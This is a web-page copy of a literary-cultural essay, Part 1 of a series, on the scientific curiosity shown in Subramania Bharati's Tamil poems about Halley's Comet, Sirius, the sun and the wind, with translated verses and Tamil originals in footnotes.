  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/article/scientific-inquisitiveness-and-holistic-vision-poems-subramania-bharati-part-1" class="active"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/front_page_banner/public/wp-content/uploads/2018/08/starry-night-300x214.jpg?itok=yAwM7gMB" width="2000" height="700" /></a></div>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="title"><a href="/article/scientific-inquisitiveness-and-holistic-vision-poems-subramania-bharati-part-1" class="active">Scientific Inquisitiveness and Holistic Vision in the Poems of Subramania Bharati (Part 1)</a></div>
<div class="footer-part">
  <div class="cat fp"><a href="/Culture">Culture</a></div>
  <div class="author-article fp"><a href="/sripriya-srinivasan">Sripriya Srinivasan</a></div>
  <div class="created fp"><a href="/month-archives/201808">7 August 2018</a></div>
</div></span>  </div></div>
</div>
</div>
</div>
      </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
      </div>
</div>
</section>

<div class="main-content">
  <div class="container-fluid">
    <section class="col-sm-9">
            <a id="main-content"></a>
                    <h1 class="page-header">Scientific Inquisitiveness and Holistic Vision in the Poems of Subramania Bharati (Part 1)</h1>
                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <article id="node-8825" class="node node-article clearfix anup" about="/article/scientific-inquisitiveness-and-holistic-vision-poems-subramania-bharati-part-1" typeof="sioc:Item foaf:Document">
    <header>
            <span property="dc:title" content="Scientific Inquisitiveness and Holistic Vision in the Poems of Subramania Bharati (Part 1)" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>          </header>
    
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Subramania Bharathi was born on 11<sup>th</sup> December 1882 in Ettayapuram Jameen to Sri.  Chinnasami Iyer and Smt. Lakshmi Ammal. His birth name was Subramanian. When he was eleven years old, impressed by his poetic prowess, scholars in Ettayapuram awarded him the title ‘Bharathi.’

Bharathi was a multi-faceted personality. He is widely acclaimed for his patriotic poems and articles that ignited the minds of the Indian people, uplifting the spirit of the freedom movement against the British Empire. He was not only a great poet, writer, critic, and freedom-fighter but also had an up-to-date knowledge of what was happening in his time in various fields. In an era when science, and particularly modern technology, was still in its infancy—and during a period of intellectual slavery in India brought about by the British rule—Bharathi had some interesting ideas and useful suggestions to offer. The focus of this essay is Bharathi’s scientific inquisitiveness and his holistic vision for India.

While we celebrate Bharathi’s inspirational writings, we should never forget that he is one of the luminaries in a long line of great poets and philosophers of India; and often, we find that the lines between poetry and philosophy blur in our tradition. Bharathi’s writings are closely aligned to the six-thousand-year-old unbroken tradition of <em>Sanātana-dharma</em>. He echoes several ideas of the ancients but presents it in a unique way, based on his understanding of the world and his calibre of expression, which is why we are still interested in his work.

In science, as we have seen in many familiar cases, a seed of a robust thought is sufficient for progress. Ideas of science oftentimes have their roots in works of poetry and other arts.<a href="#_ftn1" name="_ftnref1">[1]</a>  While Bharathi was exposed to traditional Vedic and Vedāntic wisdom on the one hand and ideas of modern science on the other, we must remember that he was neither a mystic nor a scientist; he was a poet with a holistic vision who was able to transcend the boundaries between art and science.
<h2>Recordings of Scientific Events</h2>
Halley’s Comet brushed past the earth with its tail on 19<sup>th</sup> May 1910. When spectroscopic analysis found the toxic gas Cyanogen in the tail of Halley’s Comet, people panicked and bought gas masks, quack “anti-comet” pills, and “anti-comet” umbrellas. When a large section of the Western world saw this as a sign of impending doom, it is surprising how Bharathi saw this to be a cause of many marvels.

Bharathi composed <em>The Comet</em> (சாதாரண வருஷத்துத் தூமகேது) in March 1910. He says:
“You range over countless millions of <em>yojana</em>s<a href="#_ftn2" name="_ftnref2">[2]</a>
They say your endless tail is wrought of gas,
the softness of which is indeed peerless.
They say that your tail touches the earth too
and you fare forthwith no harm to the poor
The wise talk of your myriad marvels!”<a href="#_ftn3" name="_ftnref3">[3]</a>

After putting forward so many questions, he concludes:
“It is a rule with you to appear once
in a cycle of seventy-five years
This time you will cause many marvels, they say.
I ask of you, if this be true or false.”<a href="#_ftn4" name="_ftnref4">[4]</a>

Indeed, Halley’s Comet appears once every seventy-five years, on average. It will next appear in the night sky in the year 2061. It orbits the sun every seventy-five or seventy-six years, so this is the time between appearances.

Bharathi has written a poem on <em>Sirius</em> (திசை)<a href="#_ftn5" name="_ftnref5">[5]</a> —the brightest star in the constellation Canis Major—on 3<sup>rd</sup> April 1909:
“In one moment, light travels, the scholars say,
nineteen thousand <em>katam</em><a href="#_ftn6" name="_ftnref6">[6]</a>; such is its speed;
It is indeed difficult to comprehend it.
The sun’s light reaches us in eight minutes.

Westerners speak of a star called Sirius; it is reckoned
that its rays, travelling at the same speed
take three years to reach this mandala, the earth;
If so, is it easy for thought to fix its distance?

Oh men, hear this! This star among the innumerable stars,
it is said, is nearest to the earth – a mere millet.
Again there is a star whose rays take
three thousand light years to reach the earth.

Know that the human insects with manifold pains
devised but defective instruments to discover these (stars).
And there are billions and billions of stars far, far away
That cannot be spotted through these tools at all.

The bird of intellect that soars, returns fatigued
The dictum that the expansive directions are boundless
exceeds sense-perception; it’s beyond the mind’s comprehension.
Endless indeed is the vastness of the directions!”

Whether one day mankind would be able to devise instruments that could span the entire universe remains to be seen.
<h2>Literary Devices Employed by Bharathiar</h2>
Hyperboles are exaggerated statements or claims that are not meant to be taken literally. Bharathi resorts to hyperbole when he suggests the following in his poem <em>Yoga Siddhi</em> (யோக சித்தி), written in December 1913:

“To make gravel into glittering gems
and copper base into solid gold
and also to transmute with ease
blades of grass into paddy stalks
and lowly swines into lordly lions
and mere sand into sugar sweet –
Grant me the virtue true!”<a href="#_ftn7" name="_ftnref7">[7]</a>

In the first two lines of this poem, he speaks about alchemy; this coincides with the publication of The Journal of the Alchemical Society (1913-15). Alchemy failed as it was based on a misunderstanding of basic chemistry and physics. Whereas Bharathi merely uses this as a hyperbole, a scientist like Sir Issac Newton wrote several pages on alchemy through the course of his life. This was mostly because of Newton’s interest in material science. At that time, chemistry was still in its infancy and there wasn’t a clear-cut distinction between science, superstition, and pseudo-science.  Indeed, with the modern understanding of Nuclear Physics, one might be able to convert lead to gold but the return would not be worth the investment!  Bharathi has also emphasized in <em>Yoga Siddhi</em> that we should create more new skills in order to prosper.

<div style="width: 452px;float:right;">[[{"type":"media","view_mode":"media_large","fid":"9158","attributes":{"class":"media-image  wp-image-13467","typeof":"foaf:Image","style":"","width":"442","height":"315","alt":""}}]] Vincent van Gogh’s painting The Starry Night<p></p></div>

Characterization is a literary device used by poets to portray a character and to build on its image. In his வசன கவிதை (poems in the form of dialogues) titled <em>Perceptions,</em> in a song on the wind (see காற்று in வசன கவிதை) Bharathi has done this successfully. He uses the direct characterization, personifying “breath” as Kandan (the hero) and “life” as Valliammai (the heroine). The story begins with the representation of two ropes—one big and the other small—as a man and his wife, viz. Kandan and Valliammai. They live in complete harmony. Bharathi as the poet himself enters the scene and strikes a conversation with them. Kandan replies to him nonchalantly. When Bharathi departs from the scene for a brief moment and returns back and enquires about Valliammai, Kandan now appears before him as the Wind God and says that she is no more. Kandan then goes on to describe how <em>prāṇa</em> (‘life breath,’ ‘vital force’) sustains life.

In other episodes of the song, Bharathi describes wind in the form of a hurricane, a thunder storm, and a desert storm. He discusses the role of wind as a life-giver, as a life-destroyer, and yet how it is beyond destruction. He then describes the omnipresent nature of the wind in trees, flowers, ants, and all beings.

Bharathi further goes on to say that even if mountain air is good and sea breeze is medicinal, it is we humans who pollute the air. He also seems to have offered the solution to combat the issue here – “Plant more trees!” He goes on to worship the Wind God in the form of <em>prāṇa</em> (in-breath), <em>apāna</em> (out-breath), <em>udāna </em>(upward breath), <em>samāna</em> (balancing breath), and <em>vyāna </em>(diffusing breath).

After worshipping the Wind as the life force, he talks of the innumerable creatures present there, the tiniest of the tiny creatures present inside all creatures and the endless, the seemingly infinite nature of the macrocosm as well as the microcosm. Not only that, he also suggests the possible existence of life in other worlds.

In <em>Perceptions</em> (see இரண்டாங் கிளை: புகழ் under ஞாயிறு in வசன கவிதை), under a section titled <em>A Paean of Praise</em>, he has composed poems on the sun. In this poem he captures how the planets are formed from the sun and how they receive light from the sun:
“Oh Sun! All those who look at thy face
get thy light and become bright:
Earth, Moon, Mars, Mercury, Saturn,
Venus, Jupiter, Uranus and Neptune
Hundreds of Heavenly Houses,
at the touch of thy brilliant beams twinkle joyously.
As sparks flying from a fire-ball
These planets burst out of the Sun, some say.
The thief of time embraced them
and they lost much of their fiery brightness.
They did not lose their light altogether.
They only became less bright,
for there is nothing without light
Darkness itself is but light,
infinitesimal.”

He talks about how these planets circumambulate around the sun and explains the sun’s gravitational pull on the planets in this manner: “How they whirl about in their own orbits without transgressing the limits. They never pass beyond or cross the line of his power.”

When he says,
“Whatever his hand touches comes alive
The flower desires only him
The leaves, in his divine beauty
attain yogic beatitude!”
he uses imagery to describe the process of photosynthesis. He further goes on to explain the processes of evaporation and precipitation in the same song.

<strong><em>To be continued.</em></strong>

<strong><em>The author would like to express her thanks to ‘Padma Shri’ Dr. Y S Rajan for his constant encouragement, valuable inputs, and insightful feedback in putting together this essay in spite of his busy schedules. She would like to express her thanks to Śatāvadhani Dr. R Ganesh and Dr. Prasad Bapat for their detailed review and astute feedback. Edited by Hari Ravikumar.</em></strong>

<strong><em>The author would like thank Dr. G. Venkataraman for sending across the original Tamil text of the poem ‘Sirius’ from Dr. T N Ramachandran’s (TNR) book archives.</em></strong>
<h5>References</h5>
<ol>
 <li><em>Bharati Patalkal</em>. Ed. T N Ramachandran (Sekkizhar Adi-p-podi). Thanjavur: Tamil University, 1989.</li>
 <li>மகாகவி பாரதியார் கவிதைகள், நியூ செஞ்சிரி புக் ஹவுஸ் (பி) லிட்.</li>
 <li>Kalam, A P J Abdul; Rajan, Y S. <em>The Scientific Indian: A Twenty-First Century Guide to the World Around Us</em>. New Delhi: Penguin India, 2011.</li>
 <li>Hawking, Stephen. <em>The Theory of Everything</em>. New Delhi: Jaico Publishing House, 2007.</li>
</ol>
<h5>Footnotes</h5>
<a href="#_ftnref1" name="_ftn1">[1]</a> A recent example is the study that shows how Vincent van Gogh’s painting <em>The Starry Night</em> mirrors natural turbulence down to mathematical precision. See the paper <em>Turbulent luminance in impassioned van Gogh paintings</em> here: https://arxiv.org/pdf/physics/0606246v2.pdf%5d.

<a href="#_ftnref2" name="_ftn2">[2]</a> <em>Yojana</em> is a measure of distance; different traditional texts give different values for it. A popular value ascribed to a <em>yojana</em> is thirteen kilometers.

<a href="#_ftnref3" name="_ftn3">[3]</a> எண்ணில் பல கோடி யோசனை யெல்லை
எண்ணிலா மென்மை இயன்றதோர் வாயுவால்
புனைந்த நின்னொடுவால் போவதென் கின்றார்.

மண்ணகத் தினையும் வால்கொடு தீண்டி
ஏழையர்க் கேதும் இடர்செயா தேநீ
போதி யென்கின்றார்; புதுமைகள் ஆயிரம்
நினைக்குறித் தறிஞர் நிகழ்த்துகின் றனரால்.…

<a href="#_ftnref4" name="_ftn4">[4]</a> …ஆண்டோர் எழுபத் தைந்தினில் ஒரு முறை
மண்ணைநீ அணுகும் வழக்கினை யாயினும்
இம்முறை வரவினால் எண்ணிலாப் புதுமைகள்
விளையு மென்கின்றார்; மெய்யோ, பொய்யோ?...

<a href="#_ftnref5" name="_ftn5">[5]</a>  <strong>திசை</strong>
ஒருநொடிப் பொழுதி லோர்பத்
தொன்பதா யிரமாங் காதம்
வருதிற லுடைத்தாஞ் சோதிக்
கதிரென வகுப்ப ரான்றோர்
கருதவு மரிய தம்ம!
கதிருடை விரைவு மஃது
பருதியி னின்றோ ரெட்டு
விநாடியிற் பரவு மீங்கே.

உண்டொரு வான்மீ னஃதை
யூணர்கள் ஸிரிய ஸென்ப
கண்டவம் மீனின் முன்னை
விரைவொடு கதிர்தா னிந்த
மண்டலத் தெய்த மூவாண்
டாமென மதிப்ப ராயின்
எண்டரற் கெளிதோ அம்மீன்
எத்தனை தொலைய தென்றே.

கேட்டிரோ நரர்காள், வானிற்
கிடக்குமெண் ணரிய மீனிற்
காட்டிய வதுதான் பூமிக்
கடுகினுக் கணித்தா மென்பர்
மீட்டுமோ ராண்டு மூவா
யிரத்தினில் விரைந்தோர் மீனின்
ஓட்டிய கதிர்தா னிங்ஙன்
உற்றிடுந் தகைத்து முண்டே!

மானுடக் கிருமி கோடி
வருத்தத்தாற் பயின்று கண்ட
ஊனுறு கருவி யாலிஃ
துணர்ந்ததென் றுணரு வீரால்.
தானுமிக் கருவி காணத்
தகாப்பெருந் தொலைய வாகு
மீனுள கோடி கோடி
மேற்பல கோடி யென்பர்.

அறிவெனும் புள்ளு மெய்த்தங்
கயர்வொடு மீளுங் கண்டீர்
செறியுமித் திசைதா னெல்லை
யிலதெனச் செப்பு மாற்றம்
பொறிதவிர்ந் துரைத்த லன்றிப்
பொருளிதென் றுளத்தி னுள்ளே
குறிதரக் கொள்ள லாமோ?
கொஞ்சமோ திசையின் வெள்ளம்.

<strong>All editors of Bharathi’s works seem to have lost sight of this poem. This poem is only available in the book compiled by Srini Viswanathan. The translation and first reference of this appears only in the anthology published by Tamil University, Thanjavur, edited by Dr. T N Ramachandran.</strong>

<strong>The author would like to mention a special note of thanks to Dr. G. Venkataraman SASTRA University for sending this poem across from Dr. T N Ramachandran’s (TNR) book archives.</strong>

<a href="#_ftnref6" name="_ftn6">[6]</a> A measure of distance; possibly equal to sixteen kilometers. The speed of light had been determined to a fair degree of accuracy even in the 18<sup>th</sup> century (see the work of James Bradley on stellar aberration) so it is not surprising that Bharathi knew this constant.

<a href="#_ftnref7" name="_ftn7">[7]</a>   …கல்லை வயிரமணி யாக்கல்-செம்பைக்
கட்டித் தங்கமெனச் செய்தல்-வெறும்
புல்லை நெல்லெனப் புரிதல்-பன்றிப்
போத்தைச் சிங்கவே றாக்கல்-மண்ணை
வெல்லத் தினிப்புவரச் செய்தல்-என
விந்தை தோன்றிட இந்நாட்டை-நான்
தொல்லை தீர்ந்துயர்வு கல்வி-வெற்றி
சூழும் வீரமறி வாண்மை…</div></div></div><div class="field field-name-field-article-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Post Tags:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/tags/british" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">British</a></div><div class="field-item odd"><a href="/tags/constellation" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">constellation</a></div><div class="field-item even"><a href="/tags/freedom" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">freedom</a></div><div class="field-item odd"><a href="/tags/holistic" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">holistic</a></div><div class="field-item even"><a href="/tags/indian" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">indian</a></div><div class="field-item odd"><a href="/tags/modern" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">modern</a></div><div class="field-item even"><a href="/tags/philosophy" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">philosophy</a></div><div class="field-item odd"><a href="/tags/poem" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">poem</a></div><div class="field-item even"><a href="/tags/sanatana-dharma" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Sanatana Dharma</a></div><div class="field-item odd"><a href="/tags/scholar" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">scholar</a></div><div class="field-item even"><a href="/tags/scientific" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">scientific</a></div><div class="field-item odd"><a href="/tags/subramania-bharati" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">subramania bharati</a></div><div class="field-item even"><a href="/tags/technology" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">technology</a></div><div class="field-item odd"><a href="/tags/tradition" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tradition</a></div><div class="field-item even"><a href="/tags/vision" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">vision</a></div></div></div><div id="disqus_thread"><noscript><p><a href="http://prekshaamagazine.disqus.com/?url=https%3A%2F%2Fwww.prekshaa.in%2Farticle%2Fscientific-inquisitiveness-and-holistic-vision-poems-subramania-bharati-part-1">View the discussion thread.</a></p></noscript></div>     <footer>
          <ul class="links list-inline"><li class="comment_forbidden first last"><span><a href="/user/login?destination=comment/reply/8825%23comment-form">Log in</a> or <a href="/user/register?destination=comment/reply/8825%23comment-form">register</a> to post comments</span></li>
</ul>  </footer>
      </article>

</section>
  </div>
    </section>

       

          <aside class="col-sm-3" role="complementary">
          <div class="region region-sidebar-second">
    <section id="block-addtoany-addtoany-button" class="block block-addtoany clearfix">

      
  <span class="a2a_kit a2a_kit_size_32 a2a_target addtoany_list" id="da2a_1">
      
      
      <a class="a2a_button_facebook">Share on Facebook</a>
<a class="a2a_button_twitter">Share on Twitter</a>
<a class="a2a_button_whatsapp">Share on WhatsApp</a>
<a class="a2a_button_pinterest">Share on Pinterest</a>

    </span>
    <script type="text/javascript">
<!--//--><![CDATA[//><!--
if(window.da2a)da2a.script_load();
//--><!]]>
</script>
</section>
<section id="block-views-prekshaa-publications-block-1" class="block block-views publication-slider clearfix">

        <h2 class="block-title">Prekshaa Publications</h2>
    
  <div class="view view-prekshaa-publications view-id-prekshaa_publications view-display-id-block_1 view-dom-id-b0d347117f289bef791d06922f285b0d">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_prekshaa_publications-block_1_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_prekshaa_publications-block_1_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-first views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/aasvaada"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202025-12-15%20at%208.51.50%20AM.jpeg?itok=OGrlYcWh" width="480" height="368" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/aasvaada">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_1" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-2 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/old-kannada-literature-and-other-essays"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202025-12-15%20at%208.51.36%20AM.jpeg?itok=W3beLIDp" width="480" height="355" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/old-kannada-literature-and-other-essays">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_2" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-3 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/672199bc-e5f2-4407-bd1f-331750541c58_0.jpg?itok=P-RMINRV" width="480" height="355" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_3" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-4 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre012_0.jpg?itok=UK92SD5H" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_4" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-5 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre.22_0.jpg?itok=zfQTnDLi" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_5" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-6 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/miscellany-memories"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM%20%281%29_0.jpeg?itok=7xftpQWz" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the eighth volume of reminiscences character sketches of his ancestors teachers, friends, etc. and portrayal of rural life. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s,...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/miscellany-memories">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_6" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-7 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-high-minded-exemplars"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM_0.jpeg?itok=F0HzvwWm" width="313" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the seventh volume of reminiscences character sketches of prominent scholars, businessmen, hoteliers, as well as of the laity. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-high-minded-exemplars">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_7" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-8 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/poets-poetics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/book-final.jpg?itok=n6UyfTHP" width="480" height="350" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Poets on Poetics: Literary Aesthetics Envisioned by Sanskrit Poets uncovers the tenets of literary theory conceptualized by masters from Bharata to Jagannātha that are embedded in the works of poets from Vālmīki to Nīlakaṇṭha-dīkṣita. Poets typically present their insights in the form of suggestive verses and rarely as an organized body of...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/poets-poetics">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_8" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-9 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-katha-sarit-sagara"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.38%20AM_0.jpeg?itok=au5vWPNY" width="320" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>India is a land of stories. It is a fountainhead of various story-telling traditions of Greater India, Asia, and Europe. The now lost Bṛhat-kathā of Guṇāḍhya was an inexhaustible treasure-trove of stories that influenced generations of listeners. Somadeva’s Kathā-sarit-sāgara is a twelfth century Sanskrit retelling of this grand compendium. To...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-katha-sarit-sagara">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_9" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-10 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/ananda-sutras"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ananda-2.jpg?itok=6rVZquDA" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Among the many contributions of ancient Indians to world thought, perhaps the most insightful is the realisation that ānanda (Bliss) is the ultimate goal of human existence. Since time immemorial, India has been a land steeped in contemplation about the nature of humans and the universe. The great ṛṣis (seers) and ṛṣikās (seeresses) embarked on...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/ananda-sutras">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_10" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-11 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-ramayana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ramayana.jpg?itok=ZYURjBDD" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>One of the two great epics of India and arguably the most popular epic in the world, the Ramayana has enchanted generations of people not just in Greater India but the world over. In less than three hundred pages The Essential Ramayana captures all the poetic subtleties and noble values of the original and offers the great epic in an eminently...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-ramayana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_11" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-12 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/jivana-dharma-yoga"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-06-29%20at%208.39.45%20AM.jpeg?itok=x2E-s-7j" width="299" height="480" /></a></div>  </div>  
